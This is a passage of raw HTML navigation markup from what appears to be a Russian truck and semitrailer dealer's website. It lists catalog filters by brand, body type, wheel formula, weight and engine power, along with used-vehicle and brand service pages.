		<li id="menu-item-15629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15629"><a href="https://komdorauto.ru/catalog/man/">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-26410" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26410"><a href="#">Дилер MAN</a></li>
		</ul>
</li>
		<li id="menu-item-38945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38945"><a href="https://komdorauto.ru/catalog/dongfeng/">Dongfeng</a>
		<ul class="sub-menu">
			<li id="menu-item-45497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45497"><a href="#">Дилер Dongfeng</a></li>
		</ul>
</li>
		<li id="menu-item-45496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="https://komdorauto.ru/catalog/f/isuzu/">Isuzu</a>
		<ul class="sub-menu">
			<li id="menu-item-45498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45498"><a href="#">Модельный ряд</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-23435" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23435"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li id="menu-item-23437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="/catalog/f/avtovyshki/">Автовышки</a></li>
		<li id="menu-item-23438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="/catalog/f/betononasosy/">Бетононасосы</a></li>
		<li id="menu-item-23439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="/catalog/f/avtobetonosmesiteli/">Автобетоносмесители</a></li>
		<li id="menu-item-23440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-23441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="/catalog/f/gruzoviki-s-manipulyatorami/">Манипуляторы КМУ</a></li>
		<li id="menu-item-23442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="/catalog/f/tyagachi/">Тягачи</a></li>
		<li id="menu-item-23443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="/catalog/f/furgony/">Фургоны</a></li>
		<li id="menu-item-23444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="/catalog/f/samosvaly/">Самосвалы</a></li>
		<li id="menu-item-23445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="/catalog/f/specztehnika/">Спецтехника</a></li>
		<li id="menu-item-23446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="/catalog/f/bortovoj/">Бортовые</a></li>
		<li id="menu-item-23447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="/catalog/f/zernovozy/">Зерновозы</a></li>
		<li id="menu-item-23448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="/catalog/f/izotermicheskij/">Изотермические</a></li>
		<li id="menu-item-23449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="/catalog/f/musorovozy/">Мусоровозы</a></li>
		<li id="menu-item-23450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="/catalog/f/promtovarnyj/">Промтоварные</a></li>
		<li id="menu-item-23451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="/catalog/f/refrizherator/">Рефрижераторы</a></li>
		<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="/catalog/f/tent-bort/">Борт-тенты</a></li>
		<li id="menu-item-23454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="/catalog/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li id="menu-item-23455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="/catalog/f/evakuatory/">Эвакуаторы</a></li>
		<li id="menu-item-23436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
	</ul>
</li>
	<li id="menu-item-24270" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24270"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li id="menu-item-24271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24271"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
		<li id="menu-item-24278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24278"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
		<li id="menu-item-24277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24277"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
		<li id="menu-item-24276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24276"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
		<li id="menu-item-24275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24275"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
		<li id="menu-item-24274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24274"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
		<li id="menu-item-24273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24273"><a href="/catalog/f/8x8/">Колесная формула 8x8</a></li>
		<li id="menu-item-24272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24272"><a href="/catalog/f/10x4/">Колесная формула 10x4</a></li>
		<li id="menu-item-24279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24279"><a href="/catalog/f/12x4/">Колесная формула 12x4</a></li>
		<li id="menu-item-24285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24285"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
		<li id="menu-item-24286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24286"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
		<li id="menu-item-24287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24287"><a href="/catalog/f/8500/">Полная масса 8500кг</a></li>
		<li id="menu-item-24288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24288"><a href="/catalog/f/10000/">Полная масса 10000кг</a></li>
		<li id="menu-item-24289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24289"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
		<li id="menu-item-24290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24290"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
		<li id="menu-item-24291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24291"><a href="/catalog/f/16000/">Полная масса 16000кг</a></li>
		<li id="menu-item-24292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24292"><a href="/catalog/f/16600/">Полная масса 16600кг</a></li>
		<li id="menu-item-24293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24293"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
		<li id="menu-item-24294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24294"><a href="/catalog/f/18600/">Полная масса 18600кг</a></li>
		<li id="menu-item-24295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24295"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
		<li id="menu-item-24296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24296"><a href="/catalog/f/19700/">Полная масса 19700кг</a></li>
		<li id="menu-item-24297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24297"><a href="/catalog/f/22630/">Полная масса 22630кг</a></li>
		<li id="menu-item-24298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24298"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
		<li id="menu-item-24299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24299"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
		<li id="menu-item-24300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24300"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
		<li id="menu-item-24301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24301"><a href="/catalog/f/28155/">Полная масса 28155кг</a></li>
		<li id="menu-item-24302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24302"><a href="/catalog/f/29100/">Полная масса 29100кг</a></li>
		<li id="menu-item-24303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24303"><a href="/catalog/f/29500/">Полная масса 29500кг</a></li>
		<li id="menu-item-24304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24304"><a href="/catalog/f/30100/">Полная масса 30100кг</a></li>
		<li id="menu-item-24305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24305"><a href="/catalog/f/31000/">Полная масса 31000кг</a></li>
		<li id="menu-item-24306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24306"><a href="/catalog/f/31100/">Полная масса 31100кг</a></li>
		<li id="menu-item-24307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24307"><a href="/catalog/f/32000/">Полная масса 32000кг</a></li>
		<li id="menu-item-24308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24308"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
		<li id="menu-item-24309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24309"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
		<li id="menu-item-24310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24310"><a href="/catalog/f/36000/">Полная масса 36000кг</a></li>
		<li id="menu-item-24311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24311"><a href="/catalog/f/38000/">Полная масса 38000кг</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24313"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
		<li id="menu-item-24312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24312"><a href="/catalog/f/39000/">Полная масса 39000кг</a></li>
		<li id="menu-item-24314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24314"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
		<li id="menu-item-24315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24315"><a href="/catalog/f/41530/">Полная масса 41530кг</a></li>
		<li id="menu-item-24316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24316"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
		<li id="menu-item-24317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24317"><a href="/catalog/f/43000/">Полная масса 43000кг</a></li>
		<li id="menu-item-24318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24318"><a href="/catalog/f/44000/">Полная масса 44000кг</a></li>
		<li id="menu-item-24319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24319"><a href="/catalog/f/44210/">Полная масса 44210кг</a></li>
		<li id="menu-item-24320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24320"><a href="/catalog/f/50000/">Полная масса 50000кг</a></li>
		<li id="menu-item-24321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24321"><a href="/catalog/f/75000/">Полная масса 75000кг</a></li>
		<li id="menu-item-24322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24322"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
		<li id="menu-item-24323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a href="/catalog/f/166/">Мощность двигателя 166 л.с.</a></li>
		<li id="menu-item-24324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24324"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
		<li id="menu-item-24325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
		<li id="menu-item-24326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
		<li id="menu-item-24327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24327"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
		<li id="menu-item-24328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24328"><a href="/catalog/f/270/">Мощность двигателя 270 л.с.</a></li>
		<li id="menu-item-24329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24329"><a href="/catalog/f/280/">Мощность двигателя 280 л.с.</a></li>
		<li id="menu-item-24330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24330"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
		<li id="menu-item-24331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24331"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
		<li id="menu-item-24332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24332"><a href="/catalog/f/340/">Мощность двигателя 340 л.с.</a></li>
		<li id="menu-item-24333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24333"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
		<li id="menu-item-24334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24334"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
		<li id="menu-item-24335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24335"><a href="/catalog/f/370/">Мощность двигателя 370 л.с.</a></li>
		<li id="menu-item-24336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24336"><a href="/catalog/f/380/">Мощность двигателя 380 л.с.</a></li>
		<li id="menu-item-24337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24337"><a href="/catalog/f/385/">Мощность двигателя 385 л.с.</a></li>
		<li id="menu-item-24338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24338"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
		<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24339"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
		<li id="menu-item-24340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24340"><a href="/catalog/f/410/">Мощность двигателя 410 л.с.</a></li>
		<li id="menu-item-24341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24341"><a href="/catalog/f/419/">Мощность двигателя 419 л.с.</a></li>
		<li id="menu-item-24342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24342"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
		<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
		<li id="menu-item-24344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24344"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
		<li id="menu-item-24345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24345"><a href="/catalog/f/450/">Мощность двигателя 450 л.с.</a></li>
		<li id="menu-item-24346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24346"><a href="/catalog/f/456/">Мощность двигателя 456 л.с.</a></li>
		<li id="menu-item-24347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24347"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
		<li id="menu-item-24348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24348"><a href="/catalog/f/470/">Мощность двигателя 470 л.с.</a></li>
		<li id="menu-item-24349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24349"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
		<li id="menu-item-24350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24350"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
		<li id="menu-item-24351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24351"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
		<li id="menu-item-24352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24352"><a href="/catalog/f/620/">Мощность двигателя 620 л.с.</a></li>
		<li id="menu-item-24353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24353"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		<li id="menu-item-24354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24354"><a href="/catalog/f/2axis/">Двухосные</a></li>
		<li id="menu-item-24355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24355"><a href="/catalog/f/3axis/">Трехосные</a></li>
		<li id="menu-item-24356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24356"><a href="/catalog/f/4axis/">Четырехосные</a></li>
		<li id="menu-item-24357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24357"><a href="/catalog/f/5axis/">Пятиосные</a></li>
		<li id="menu-item-24358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24358"><a href="/catalog/f/6axis/">Шестиосные</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11730" class="two-sides three-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11730"><a href="https://komdorauto.ru/catalog/polupricepy/">Полуприцепы</a>
<ul class="sub-menu">
	<li id="menu-item-23459" class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23459"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="/catalog/polupricepy/f/krone/">Krone</a></li>
		<li id="menu-item-23464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="/catalog/polupricepy/f/schmitz/">Schmitz</a></li>
		<li id="menu-item-23468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="/catalog/polupricepy/f/grunwald/">Grunwald</a></li>
		<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="/catalog/polupricepy/f/koluman/">Koluman</a></li>
		<li id="menu-item-23470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="/catalog/polupricepy/f/riat/">Риат</a></li>
		<li id="menu-item-30662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30662"><a href="/catalog/polupricepy/f/hastrailer/">Hastrailer</a></li>
		<li id="menu-item-41903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41903"><a href="/catalog/polupricepy/f/gutewolf/">Gutewolf</a></li>
		<li id="menu-item-43479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43479"><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Wolftrailers</a></li>
		<li id="menu-item-43637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43637"><a href="https://komdorauto.ru/catalog/polupricepy/f/wielton/">Wielton</a></li>
		<li id="menu-item-44326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44326"><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Orthaus</a></li>
		<li id="menu-item-45250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45250"><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ISO PACKS</a></li>
	</ul>
</li>
	<li id="menu-item-23458" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23458"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li id="menu-item-12874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12874"><a href="https://komdorauto.ru/catalog/polupricepy/f/bortovoj/">Бортовые</a></li>
		<li id="menu-item-12875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12875"><a href="/catalog/polupricepy/f/lesovoz/">Лесовозы</a></li>
		<li id="menu-item-12876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12876"><a href="/catalog/polupricepy/f/izotermicheskij/">Изотермические</a></li>
		<li id="menu-item-12877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12877"><a href="/catalog/polupricepy/f/kontejnerovoz/">Контейнеровозы</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12879"><a href="/catalog/polupricepy/f/mebelnyj-furgon/">Мебельные</a></li>
		<li id="menu-item-12883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883"><a href="/catalog/polupricepy/f/promtovarnyj/">Промтоварные</a></li>
		<li id="menu-item-12884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884"><a href="/catalog/polupricepy/f/refrizherator/">Рефрижираторы</a></li>
		<li id="menu-item-12885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a href="/catalog/polupricepy/f/samosvalnyj/">Самосвальные</a></li>
		<li id="menu-item-12887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12887"><a href="/catalog/polupricepy/f/tral/">Тралы</a></li>
		<li id="menu-item-12889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a href="/catalog/polupricepy/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li id="menu-item-12890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="/catalog/polupricepy/f/shtornyj/">Шторные</a></li>
		<li id="menu-item-27653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27653"><a href="/catalog/polupricepy/f/czementovozy/">Цементовозы</a></li>
	</ul>
</li>
	<li id="menu-item-24359" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24359"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li id="menu-item-24361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24361"><a href="/catalog/polupricepy/f/840/">Высота ССУ 840 мм</a></li>
		<li id="menu-item-24362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24362"><a href="/catalog/polupricepy/f/860/">Высота ССУ 860 мм</a></li>
		<li id="menu-item-24363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24363"><a href="/catalog/polupricepy/f/900/">Высота ССУ 900 мм</a></li>
		<li id="menu-item-24364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24364"><a href="/catalog/polupricepy/f/940/">Высота ССУ 940 мм</a></li>
		<li id="menu-item-24365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24365"><a href="/catalog/polupricepy/f/950/">Высота ССУ 950 мм</a></li>
		<li id="menu-item-24366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24366"><a href="/catalog/polupricepy/f/1005/">Высота ССУ 1005 мм</a></li>
		<li id="menu-item-24367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24367"><a href="/catalog/polupricepy/f/1100/">Высота ССУ 1100 мм</a></li>
		<li id="menu-item-24368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24368"><a href="/catalog/polupricepy/f/1115/">Высота ССУ 1115 мм</a></li>
		<li id="menu-item-24369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24369"><a href="/catalog/polupricepy/f/1140/">Высота ССУ 1140 мм</a></li>
		<li id="menu-item-24370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="/catalog/polupricepy/f/1145/">Высота ССУ 1145 мм</a></li>
		<li id="menu-item-24371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24371"><a href="/catalog/polupricepy/f/1150/">Высота ССУ 1150 мм</a></li>
		<li id="menu-item-24372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24372"><a href="/catalog/polupricepy/f/1200/">Высота ССУ 1200 мм</a></li>
		<li id="menu-item-24373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24373"><a href="/catalog/polupricepy/f/1220/">Высота ССУ 1220 мм</a></li>
		<li id="menu-item-24374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24374"><a href="/catalog/polupricepy/f/1235/">Высота ССУ 1235 мм</a></li>
		<li id="menu-item-24375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24375"><a href="/catalog/polupricepy/f/1240/">Высота ССУ 1240 мм</a></li>
		<li id="menu-item-24376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24376"><a href="/catalog/polupricepy/f/1245/">Высота ССУ 1245 мм</a></li>
		<li id="menu-item-24377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24377"><a href="/catalog/polupricepy/f/1250/">Высота ССУ 1250 мм</a></li>
		<li id="menu-item-24378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24378"><a href="/catalog/polupricepy/f/1265/">Высота ССУ 1265 мм</a></li>
		<li id="menu-item-24379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24379"><a href="/catalog/polupricepy/f/1300/">Высота ССУ 1300 мм</a></li>
		<li id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380"><a href="/catalog/polupricepy/f/1335/">Высота ССУ 1335 мм</a></li>
		<li id="menu-item-24381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24381"><a href="/catalog/polupricepy/f/1350/">Высота ССУ 1350 мм</a></li>
		<li id="menu-item-24382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24382"><a href="/catalog/polupricepy/f/1450/">Высота ССУ 1450 мм</a></li>
		<li id="menu-item-24383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24383"><a href="/catalog/polupricepy/f/1530/">Высота ССУ 1530 мм</a></li>
		<li id="menu-item-24384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24384"><a href="/catalog/polupricepy/f/1550/">Высота ССУ 1550 мм</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-32612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32612"><a href="#">Б/У</a>
<ul class="sub-menu">
	<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://komdorauto.ru/catalog/used/">Б/У грузовики</a></li>
	<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://komdorauto.ru/catalog/used-polupricepy/">Б/У полуприцепы</a></li>
</ul>
</li>
<li id="menu-item-2190" class="two-sides menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2190"><a href="https://komdorauto.ru/sevices/">Сервис</a>
<ul class="sub-menu">
	<li id="menu-item-23472" class="images images5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23472"><a href="#">По бренду</a>
	<ul class="sub-menu">
		<li id="menu-item-23494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23494"><a href="https://komdorauto.ru/sevices/service-man/">Сервис MAN</a></li>
		<li id="menu-item-23489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23489"><a href="https://komdorauto.ru/sevices/service-hino/">Сервис Hino</a></li>
		<li id="menu-item-23493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23493"><a href="https://komdorauto.ru/sevices/service-foton/">Сервис Foton</a></li>
		<li id="menu-item-23498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23498"><a href="https://komdorauto.ru/sevices/service-daewoo/">Сервис Daewoo</a></li>
		<li id="menu-item-23487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://komdorauto.ru/sevices/service-sinotruk/">Сервис Sitrak</a></li>
		<li id="menu-item-23504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23504"><a href="https://komdorauto.ru/sevices/service-scania/">Сервис Scania</a></li>
		<li id="menu-item-23483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23483"><a href="https://komdorauto.ru/sevices/service-howo/">Сервис Howo</a></li>
		<li id="menu-item-23490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23490"><a href="https://komdorauto.ru/sevices/service-hyundai/">Сервис Hyundai</a></li>
		<li id="menu-item-23484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23484"><a href="https://komdorauto.ru/sevices/service-isuzu/">Сервис Isuzu</a></li>
		<li id="menu-item-23488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://komdorauto.ru/sevices/service-daf/">Сервис DAF</a></li>
		<li id="menu-item-23482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23482"><a href="https://komdorauto.ru/sevices/service-volvo/">Сервис Volvo</a></li>
		<li id="menu-item-23495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23495"><a href="https://komdorauto.ru/sevices/service-mercedes/">Сервис Mercedes</a></li>
		<li id="menu-item-42599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42599"><a href="https://komdorauto.ru/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
		<li id="menu-item-23481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://komdorauto.ru/sevices/service-iveco/">Сервис Iveco</a></li>
	</ul>
</li>
	<li id="menu-item-23473" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23473"><a href="#">По типу</a>
	<ul class="sub-menu">
		<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://komdorauto.ru/sevices/remont-gruzovikov/">Ремонт грузовиков</a></li>
		<li id="menu-item-18537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18537"><a href="https://komdorauto.ru/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов</a></li>
